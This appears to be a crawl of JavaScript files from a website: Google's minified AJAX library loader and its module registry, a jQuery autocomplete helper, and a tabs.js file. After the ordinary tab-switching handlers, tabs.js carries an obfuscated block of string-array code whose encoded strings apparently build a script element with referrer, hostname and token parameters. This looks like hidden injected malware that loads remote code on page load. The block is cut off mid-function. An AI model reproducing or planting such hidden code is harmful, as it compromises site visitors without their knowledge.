google.loader.loaded=function(a){v[":"+a.module].o(a)};t("google.loader.loaded",google.loader.loaded);google.loader.V=function(){return"qid="+((new Date).getTime().toString(16)+Math.floor(1E7*Math.random()).toString(16))};t("google.loader.createGuidArg_",google.loader.V);q("google_exportSymbol",q);q("google_exportProperty",r);google.loader.a={};t("google.loader.themes",google.loader.a);google.loader.a.K="//www.google.com/cse/style/look/bubblegum.css";u(google.loader.a,"BUBBLEGUM",google.loader.a.K);
google.loader.a.M="//www.google.com/cse/style/look/greensky.css";u(google.loader.a,"GREENSKY",google.loader.a.M);google.loader.a.L="//www.google.com/cse/style/look/espresso.css";u(google.loader.a,"ESPRESSO",google.loader.a.L);google.loader.a.O="//www.google.com/cse/style/look/shiny.css";u(google.loader.a,"SHINY",google.loader.a.O);google.loader.a.N="//www.google.com/cse/style/look/minimalist.css";u(google.loader.a,"MINIMALIST",google.loader.a.N);google.loader.a.P="//www.google.com/cse/style/look/v2/default.css";
u(google.loader.a,"V2_DEFAULT",google.loader.a.P);function F(a){this.b=a;this.B=[];this.A={};this.l={};this.g={};this.s=!0;this.c=-1}
F.prototype.i=function(a,b){var c="";void 0!=b&&(void 0!=b.language&&(c+="&hl="+encodeURIComponent(b.language)),void 0!=b.nocss&&(c+="&output="+encodeURIComponent("nocss="+b.nocss)),void 0!=b.nooldnames&&(c+="&nooldnames="+encodeURIComponent(b.nooldnames)),void 0!=b.packages&&(c+="&packages="+encodeURIComponent(b.packages)),null!=b.callback&&(c+="&async=2"),void 0!=b.style&&(c+="&style="+encodeURIComponent(b.style)),void 0!=b.noexp&&(c+="&noexp=true"),void 0!=b.other_params&&(c+="&"+b.other_params));
if(!this.s){google[this.b]&&google[this.b].JSHash&&(c+="&sig="+encodeURIComponent(google[this.b].JSHash));var d=[],e;for(e in this.A)":"==e.charAt(0)&&d.push(e.substring(1));for(e in this.l)":"==e.charAt(0)&&this.l[e]&&d.push(e.substring(1));c+="&have="+encodeURIComponent(d.join(","))}return google.loader.ServiceBase+"/?file="+this.b+"&v="+a+google.loader.AdditionalParams+c};
F.prototype.H=function(a){var b=null;a&&(b=a.packages);var c=null;if(b)if("string"==typeof b)c=[a.packages];else if(b.length)for(c=[],a=0;a<b.length;a++)"string"==typeof b[a]&&c.push(b[a].replace(/^\s*|\s*$/,"").toLowerCase());c||(c=["default"]);b=[];for(a=0;a<c.length;a++)this.A[":"+c[a]]||b.push(c[a]);return b};
F.prototype.load=function(a,b){var c=this.H(b),d=b&&null!=b.callback;if(d)var e=new H(b.callback);for(var f=[],h=c.length-1;0<=h;h--){var k=c[h];d&&e.R(k);this.l[":"+k]?(c.splice(h,1),d&&this.g[":"+k].push(e)):f.push(k)}if(c.length){b&&b.packages&&(b.packages=c.sort().join(","));for(h=0;h<f.length;h++)k=f[h],this.g[":"+k]=[],d&&this.g[":"+k].push(e);if(b||null==w[":"+this.b]||null==w[":"+this.b].versions[":"+a]||google.loader.AdditionalParams||!this.s)b&&b.autoloaded||google.loader.f("script",this.i(a,
b),d);else{c=w[":"+this.b];google[this.b]=google[this.b]||{};for(var A in c.properties)A&&":"==A.charAt(0)&&(google[this.b][A.substring(1)]=c.properties[A]);google.loader.f("script",google.loader.ServiceBase+c.path+c.js,d);c.css&&google.loader.f("css",google.loader.ServiceBase+c.path+c.css,d)}this.s&&(this.s=!1,this.c=(new Date).getTime(),1!=this.c%100&&(this.c=-1));for(h=0;h<f.length;h++)k=f[h],this.l[":"+k]=!0}};
F.prototype.o=function(a){-1!=this.c&&(I("al_"+this.b,"jl."+((new Date).getTime()-this.c),!0),this.c=-1);this.B=this.B.concat(a.components);google.loader[this.b]||(google.loader[this.b]={});google.loader[this.b].packages=this.B.slice(0);for(var b=0;b<a.components.length;b++){this.A[":"+a.components[b]]=!0;this.l[":"+a.components[b]]=!1;var c=this.g[":"+a.components[b]];if(c){for(var d=0;d<c.length;d++)c[d].U(a.components[b]);delete this.g[":"+a.components[b]]}}};
F.prototype.u=function(a,b){return 0==this.H(b).length};F.prototype.D=function(){return!0};function H(a){this.T=a;this.v={};this.C=0}H.prototype.R=function(a){this.C++;this.v[":"+a]=!0};H.prototype.U=function(a){this.v[":"+a]&&(this.v[":"+a]=!1,this.C--,0==this.C&&window.setTimeout(this.T,0))};function G(a,b,c){this.name=a;this.S=b;this.w=c;this.G=this.j=!1;this.m=[];google.loader.F[this.name]=n(this.o,this)}m(G,F);G.prototype.load=function(a,b){var c=b&&null!=b.callback;c?(this.m.push(b.callback),b.callback="google.loader.callbacks."+this.name):this.j=!0;b&&b.autoloaded||google.loader.f("script",this.i(a,b),c)};G.prototype.u=function(a,b){return b&&null!=b.callback?this.G:this.j};G.prototype.o=function(){this.G=!0;for(var a=0;a<this.m.length;a++)window.setTimeout(this.m[a],0);this.m=[]};
var J=function(a,b){return a.string?encodeURIComponent(a.string)+"="+encodeURIComponent(b):a.regex?b.replace(/(^.*$)/,a.regex):""};G.prototype.i=function(a,b){return this.X(this.I(a),a,b)};
G.prototype.X=function(a,b,c){var d="";a.key&&(d+="&"+J(a.key,google.loader.ApiKey));a.version&&(d+="&"+J(a.version,b));b=google.loader.Secure&&a.ssl?a.ssl:a.uri;if(null!=c)for(var e in c)a.params[e]?d+="&"+J(a.params[e],c[e]):"other_params"==e?d+="&"+c[e]:"base_domain"==e&&(b="http://"+c[e]+a.uri.substring(a.uri.indexOf("/",7)));google[this.name]={};-1==b.indexOf("?")&&d&&(d="?"+d.substring(1));return b+d};G.prototype.D=function(a){return this.I(a).deferred};
G.prototype.I=function(a){if(this.w)for(var b=0;b<this.w.length;++b){var c=this.w[b];if((new RegExp(c.pattern)).test(a))return c}return this.S};function E(a,b){this.b=a;this.h=b;this.j=!1}m(E,F);E.prototype.load=function(a,b){this.j=!0;google.loader.f("script",this.i(a,b),!1)};E.prototype.u=function(){return this.j};E.prototype.o=function(){};
E.prototype.i=function(a,b){if(!this.h.versions[":"+a]){if(this.h.aliases){var c=this.h.aliases[":"+a];c&&(a=c)}if(!this.h.versions[":"+a])throw p("Module: '"+this.b+"' with version '"+a+"' not found!");}return google.loader.GoogleApisBase+"/libs/"+this.b+"/"+a+"/"+this.h.versions[":"+a][b&&b.uncompressed?"uncompressed":"compressed"]};E.prototype.D=function(){return!1};var K=!1,L=[],M=(new Date).getTime(),O=function(){K||(y(window,"unload",N),K=!0)},Q=function(a,b){O();if(!(google.loader.Secure||google.loader.Options&&!1!==google.loader.Options.csi)){for(var c=0;c<a.length;c++)a[c]=encodeURIComponent(a[c].toLowerCase().replace(/[^a-z0-9_.]+/g,"_"));for(c=0;c<b.length;c++)b[c]=encodeURIComponent(b[c].toLowerCase().replace(/[^a-z0-9_.]+/g,"_"));window.setTimeout(n(P,null,"//gg.google.com/csi?s=uds&v=2&action="+a.join(",")+"&it="+b.join(",")),1E4)}},I=function(a,b,
c){c?Q([a],[b]):(O(),L.push("r"+L.length+"="+encodeURIComponent(a+(b?"|"+b:""))),window.setTimeout(N,5<L.length?0:15E3))},N=function(){if(L.length){var a=google.loader.ServiceBase;0==a.indexOf("http:")&&(a=a.replace(/^http:/,"https:"));P(a+"/stats?"+L.join("&")+"&nc="+(new Date).getTime()+"_"+((new Date).getTime()-M));L.length=0}},P=function(a){var b=new Image,c=P.Y++;P.J[c]=b;b.onload=b.onerror=function(){delete P.J[c]};b.src=a;b=null};P.J={};P.Y=0;q("google.loader.recordCsiStat",Q);
q("google.loader.recordStat",I);q("google.loader.createImageForLogging",P);

}) ();google.loader.rm({"specs":["visualization","payments",{"name":"annotations","baseSpec":{"uri":"https://www.google.com/reviews/scripts/annotations_bootstrap.js","ssl":null,"key":{"string":"key"},"version":{"string":"v"},"deferred":true,"params":{"country":{"string":"gl"},"callback":{"string":"callback"},"language":{"string":"hl"}}}},"language","gdata","wave","spreadsheets","search","orkut","feeds","annotations_v2","picker","identitytoolkit",{"name":"maps","baseSpec":{"uri":"http://maps.google.com/maps?file\u003dgoogleapi","ssl":"https://maps-api-ssl.google.com/maps?file\u003dgoogleapi","key":{"string":"key"},"version":{"string":"v"},"deferred":true,"params":{"callback":{"regex":"callback\u003d$1\u0026async\u003d2"},"language":{"string":"hl"}}},"customSpecs":[{"uri":"http://maps.googleapis.com/maps/api/js","ssl":"https://maps.googleapis.com/maps/api/js","version":{"string":"v"},"deferred":true,"params":{"callback":{"string":"callback"},"language":{"string":"hl"}},"pattern":"^(3|3..*)$"}]},{"name":"friendconnect","baseSpec":{"uri":"http://www.google.com/friendconnect/script/friendconnect.js","ssl":"https://www.google.com/friendconnect/script/friendconnect.js","key":{"string":"key"},"version":{"string":"v"},"deferred":false,"params":{}}},{"name":"sharing","baseSpec":{"uri":"http://www.google.com/s2/sharing/js","ssl":null,"key":{"string":"key"},"version":{"string":"v"},"deferred":false,"params":{"language":{"string":"hl"}}}},"ads",{"name":"books","baseSpec":{"uri":"http://books.google.com/books/api.js","ssl":"https://encrypted.google.com/books/api.js","key":{"string":"key"},"version":{"string":"v"},"deferred":true,"params":{"callback":{"string":"callback"},"language":{"string":"hl"}}}},"elements","earth","ima"]});
google.loader.rfm({":search":{"versions":{":1":"1",":1.0":"1"},"path":"/api/search/1.0/432dd570d1a386253361f581254f9ca1/","js":"default+en.I.js","css":"default+en.css","properties":{":Version":"1.0",":NoOldNames":false,":JSHash":"432dd570d1a386253361f581254f9ca1"}},":language":{"versions":{":1":"1",":1.0":"1"},"path":"/api/language/1.0/6b1de1a1a3e9141f53c9ad23b2b4e1b3/","js":"default+en.I.js","properties":{":Version":"1.0",":JSHash":"6b1de1a1a3e9141f53c9ad23b2b4e1b3"}},":annotations":{"versions":{":1":"1",":1.0":"1"},"path":"/api/annotations/1.0/3b0f18d6e7bf8cf053640179ef6d98d1/","js":"default+en.I.js","properties":{":Version":"1.0",":JSHash":"3b0f18d6e7bf8cf053640179ef6d98d1"}},":wave":{"versions":{":1":"1",":1.0":"1"},"path":"/api/wave/1.0/3b6f7573ff78da6602dda5e09c9025bf/","js":"default.I.js","properties":{":Version":"1.0",":JSHash":"3b6f7573ff78da6602dda5e09c9025bf"}},":earth":{"versions":{":1":"1",":1.0":"1"},"path":"/api/earth/1.0/db22e5693e0a8de1f62f3536f5a8d7d3/","js":"default.I.js","properties":{":Version":"1.0",":JSHash":"db22e5693e0a8de1f62f3536f5a8d7d3"}},":feeds":{"versions":{":1":"1",":1.0":"1"},"path":"/api/feeds/1.0/482f2817cdf8982edf2e5669f9e3a627/","js":"default+en.I.js","css":"default+en.css","properties":{":Version":"1.0",":JSHash":"482f2817cdf8982edf2e5669f9e3a627"}},":picker":{"versions":{":1":"1",":1.0":"1"},"path":"/api/picker/1.0/1c635e91b9d0c082c660a42091913907/","js":"default.I.js","css":"default.css","properties":{":Version":"1.0",":JSHash":"1c635e91b9d0c082c660a42091913907"}},":ima":{"versions":{":3":"1",":3.0":"1"},"path":"/api/ima/3.0/28a914332232c9a8ac0ae8da68b1006e/","js":"default.I.js","properties":{":Version":"3.0",":JSHash":"28a914332232c9a8ac0ae8da68b1006e"}}});
google.loader.rpl({":chrome-frame":{"versions":{":1.0.0":{"uncompressed":"CFInstall.js","compressed":"CFInstall.min.js"},":1.0.1":{"uncompressed":"CFInstall.js","compressed":"CFInstall.min.js"},":1.0.2":{"uncompressed":"CFInstall.js","compressed":"CFInstall.min.js"}},"aliases":{":1":"1.0.2",":1.0":"1.0.2"}},":swfobject":{"versions":{":2.1":{"uncompressed":"swfobject_src.js","compressed":"swfobject.js"},":2.2":{"uncompressed":"swfobject_src.js","compressed":"swfobject.js"}},"aliases":{":2":"2.2"}},":ext-core":{"versions":{":3.1.0":{"uncompressed":"ext-core-debug.js","compressed":"ext-core.js"},":3.0.0":{"uncompressed":"ext-core-debug.js","compressed":"ext-core.js"}},"aliases":{":3":"3.1.0",":3.0":"3.0.0",":3.1":"3.1.0"}},":webfont":{"versions":{":1.0.12":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.13":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.14":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.15":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.10":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.11":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.27":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.28":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.29":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.23":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.24":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.25":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.26":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.21":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.22":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.3":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.4":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.5":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.6":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.9":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.16":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.17":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.0":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.18":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.1":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.19":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"},":1.0.2":{"uncompressed":"webfont_debug.js","compressed":"webfont.js"}},"aliases":{":1":"1.0.29",":1.0":"1.0.29"}},":scriptaculous":{"versions":{":1.8.3":{"uncompressed":"scriptaculous.js","compressed":"scriptaculous.js"},":1.9.0":{"uncompressed":"scriptaculous.js","compressed":"scriptaculous.js"},":1.8.1":{"uncompressed":"scriptaculous.js","compressed":"scriptaculous.js"},":1.8.2":{"uncompressed":"scriptaculous.js","compressed":"scriptaculous.js"}},"aliases":{":1":"1.9.0",":1.8":"1.8.3",":1.9":"1.9.0"}},":jqueryui":{"versions":{":1.8.17":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.16":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.15":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.14":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.4":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.13":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.5":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.12":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.6":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.11":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.7":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.10":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.8":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.9":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.6.0":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.7.0":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.5.2":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.0":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.7.1":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.5.3":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.1":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.7.2":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.8.2":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"},":1.7.3":{"uncompressed":"jquery-ui.js","compressed":"jquery-ui.min.js"}},"aliases":{":1":"1.8.17",":1.8.3":"1.8.4",":1.5":"1.5.3",":1.6":"1.6.0",":1.7":"1.7.3",":1.8":"1.8.17"}},":mootools":{"versions":{":1.3.0":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.2.1":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.1.2":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.4.0":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.3.1":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.2.2":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.4.1":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.3.2":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.2.3":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.4.2":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.2.4":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.2.5":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"},":1.1.1":{"uncompressed":"mootools.js","compressed":"mootools-yui-compressed.js"}},"aliases":{":1":"1.1.2",":1.1":"1.1.2",":1.2":"1.2.5",":1.3":"1.3.2",":1.4":"1.4.2",":1.11":"1.1.1"}},":yui":{"versions":{":2.8.0r4":{"uncompressed":"build/yuiloader/yuiloader.js","compressed":"build/yuiloader/yuiloader-min.js"},":2.9.0":{"uncompressed":"build/yuiloader/yuiloader.js","compressed":"build/yuiloader/yuiloader-min.js"},":2.8.1":{"uncompressed":"build/yuiloader/yuiloader.js","compressed":"build/yuiloader/yuiloader-min.js"},":2.6.0":{"uncompressed":"build/yuiloader/yuiloader.js","compressed":"build/yuiloader/yuiloader-min.js"},":2.7.0":{"uncompressed":"build/yuiloader/yuiloader.js","compressed":"build/yuiloader/yuiloader-min.js"},":3.3.0":{"uncompressed":"build/yui/yui.js","compressed":"build/yui/yui-min.js"},":2.8.2r1":{"uncompressed":"build/yuiloader/yuiloader.js","compressed":"build/yuiloader/yuiloader-min.js"}},"aliases":{":2":"2.9.0",":3":"3.3.0",":2.8.2":"2.8.2r1",":2.8.0":"2.8.0r4",":3.3":"3.3.0",":2.6":"2.6.0",":2.7":"2.7.0",":2.8":"2.8.2r1",":2.9":"2.9.0"}},":prototype":{"versions":{":1.6.1.0":{"uncompressed":"prototype.js","compressed":"prototype.js"},":1.6.0.2":{"uncompressed":"prototype.js","compressed":"prototype.js"},":1.7.0.0":{"uncompressed":"prototype.js","compressed":"prototype.js"},":1.6.0.3":{"uncompressed":"prototype.js","compressed":"prototype.js"}},"aliases":{":1":"1.7.0.0",":1.6.0":"1.6.0.3",":1.6.1":"1.6.1.0",":1.7.0":"1.7.0.0",":1.6":"1.6.1.0",":1.7":"1.7.0.0"}},":jquery":{"versions":{":1.3.0":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.4.0":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.3.1":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.5.0":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.4.1":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.3.2":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.2.3":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.6.0":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.5.1":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.4.2":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.7.0":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.6.1":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.5.2":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.4.3":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.7.1":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.6.2":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.4.4":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.2.6":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.6.3":{"uncompressed":"jquery.js","compressed":"jquery.min.js"},":1.6.4":{"uncompressed":"jquery.js","compressed":"jquery.min.js"}},"aliases":{":1":"1.7.1",":1.2":"1.2.6",":1.3":"1.3.2",":1.4":"1.4.4",":1.5":"1.5.2",":1.6":"1.6.4",":1.7":"1.7.1"}},":dojo":{"versions":{":1.3.0":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.4.0":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.3.1":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.5.0":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.4.1":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.3.2":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.2.3":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.6.0":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.5.1":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.7.0":{"uncompressed":"dojo/dojo.js.uncompressed.js","compressed":"dojo/dojo.js"},":1.6.1":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.4.3":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.7.1":{"uncompressed":"dojo/dojo.js.uncompressed.js","compressed":"dojo/dojo.js"},":1.7.2":{"uncompressed":"dojo/dojo.js.uncompressed.js","compressed":"dojo/dojo.js"},":1.2.0":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"},":1.1.1":{"uncompressed":"dojo/dojo.xd.js.uncompressed.js","compressed":"dojo/dojo.xd.js"}},"aliases":{":1":"1.6.1",":1.1":"1.1.1",":1.2":"1.2.3",":1.3":"1.3.2",":1.4":"1.4.3",":1.5":"1.5.1",":1.6":"1.6.1",":1.7":"1.7.2"}}});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/script.js
body_size: 902
content:
/*
* Author:      Marco Kuiper (http://www.marcofolio.net/)
*/
google.load("jquery", "1.3.1");
google.setOnLoadCallback(function()
{
	// Safely inject CSS3 and give the search results a shadow
	var cssObj = { 'box-shadow' : '#888 5px 10px 10px', // Added when CSS3 is standard
		'-webkit-box-shadow' : '#888 5px 10px 10px', // Safari
		'-moz-box-shadow' : '#888 5px 10px 10px'}; // Firefox 3.5+
	$("#suggestions").css(cssObj);
	
	// Fade out the suggestions box when not active
	 $("input").blur(function(){
	 	$('#suggestions').fadeOut();
	 });
});

function lookup(inputString) {
	if(inputString.length == 0) {
		$('#suggestions').fadeOut(); // Hide the suggestions box
	} else {
		$.post("rpc.php", {queryString: ""+inputString+""}, function(data) { // Do an AJAX call
			$('#suggestions').fadeIn(); // Show the suggestions box
			$('#suggestions').html(data); // Fill the suggestions box
		});
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tabs.js
body_size: 19220
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new 